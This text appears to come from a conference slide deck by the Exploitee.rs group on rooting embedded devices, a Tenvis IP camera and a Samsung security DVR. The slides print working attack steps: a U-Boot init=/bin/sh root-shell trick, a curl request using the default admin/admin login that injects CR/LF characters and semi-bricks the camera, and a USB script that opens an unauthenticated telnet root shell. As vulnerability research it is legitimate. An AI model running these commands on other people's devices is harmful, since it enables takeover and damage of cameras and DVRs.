

#### All Your Things Are Belong To Us!





### About Us

- @Zenofex Founder of Exploitee.rs, Senior Research Scientist at Cylance, Founder of Pastecry.pt
- @cj\_000 Works at Draper, does hardware/software exploitation things...
- @0x00string Hacker, Recreational Bug User, Senior Research Engineer
- @maximus64  $-$  An recent graduate of the University of Central Florida who is a master of the soldering iron.

Note: This presentation and thoughts are ours, and ours alone, and have no relationship to our employers





### **Other Members**

- [mbm] (@mbmwashere) Co-founder of OpenWRT
- Gynophage (@gyno lbs) DEF CON CTF organizer
- @n0nst1ck "Boring" corp-sec dude
- Saurik (@saurik) Creator of Cydia
- Tdweng (@tdweng) Master software developer
- Cody Walker "Web platform is best platform"
- Ian "Praises our all mighty internet overlords"





## About Exploitee.rs







### About Exploitee.rs

- The artists formerly known as GTVHacker
	- Presented at a bunch of stuff (Blackhat, DEF CON, BSides)
- Released root methods for multiple generations of Google TV devices and other embedded systems
	- Televisions, Blu-Ray Players, Refrigerators, and more
- Pushed for DMCA exemptions in jailbreaking smart devices
- Maintains network of sites documenting vulnerabilities
	- Community and Group driven





## Types of Vulnerabilities / Exploits

- UART (Universal Asynchronous Receive Transmit) Debug interface that is usually present
	- Debug interface that is usually present
	- Like a serial port. May gain full access from this alone
- JTAG (Joint Test Action Group)
	- Debug interface that allows full CPU access
	- Often hard to find, closed, and can use unknown instructions
- Pull and Program -
	- Remove the flash and reprogram Difficult, but often not protected
- LFD Local File Disclosure, extracting information from a device
	- Information disclosure
- RCE Remote Code Execution
	- Payload execution without physical access





### Plan of Attack

### • Get The Firmware Or Die Trying

- UART, JTAG, Debug Headers
	- Sometimes the firmware update url is printed to UART / Debug Logs
- Mobile/Desktop App RE
- MiTM Network Traffic
- Dump Flash
- Find More Bugs











## Tenvis T8810

- IP Cam
	- Pan, Tilt, Zoom
- Wireless
- Two Way Audio







### Tenvis T8810 UART Shell

### • UART

- Linux needs username and password
	- Obvious ones didn't work

### • U-boot

- 3 second timeout  $-$  press any key
- *setenv bootargs console=\${consoledev},\${baudrate} noinitrd mem=\${mem} rw \${rootfstype} init=/bin/sh ;sf probe 0 0;sf read \${loadaddr} \${sfkernel} \${filesize}; bootm*
- Drops to a root shell





### Tenvis T8810 Post-Auth Brick

### • Post-Auth Semi-Permanent Brick (admin/admin)

- curl 'http://192.168.1.88/cgi-bin/hi3510/param.cgi' -H 'Authorization: Basic YWRtaW46YWRtaW4=' -H 'Content-Type: application/x-www-formurlencoded' -H 'Connection: keep-alive' --data 'cmd=setwirelessattr&cururl=http%3A%2F%2F192.168.1.88%2Fwifi.html& wf ssid=%0Assidgoesheres%0D&-wf auth=3&-wf mode=%0Dabcdef&-wf enc=0&wf enable=1&-wf key=key12345' --compressed
- *0x0D = Carriage Return*
- *0x0A = New Line*
- Causes the main app to segfault, possible corruption bug
- Recovery possible via UART





### Samsung SDR-3102N Security DVR

### • 4 channel Security DVR

- Keep an eye out on your home or business
- HiSilicon chipset
- Linux
- Seagate 500GB HDD







### Samsung SDR-3102N Security DVR UART

- UART Located on board
- Interrupt U-Boot Shell
- Add to bootargs
	- init=/bin/sh
	- console=ttyAMA0,115200
- Boots to kernel
- Exploring the file system...





### Samsung SDR-3102N Security DVR USB Root

- Script detects a FAT USB Drive
- Executes "diag 1673" if it exists
- Create a file named "diag 1673" #!/bin/sh /bin/busybox telnetd -l /bin/sh
- Root!

